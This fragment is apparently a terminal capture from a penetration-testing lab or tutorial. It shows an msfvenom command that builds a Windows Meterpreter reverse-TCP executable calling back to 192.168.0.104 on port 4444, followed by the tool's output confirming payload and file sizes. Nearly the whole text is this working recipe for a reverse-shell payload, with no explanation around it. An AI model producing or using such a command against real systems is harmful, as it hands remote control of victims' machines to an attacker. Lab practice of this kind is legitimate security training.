 └─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.104 LPORT=4444 -f exe >reverse_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes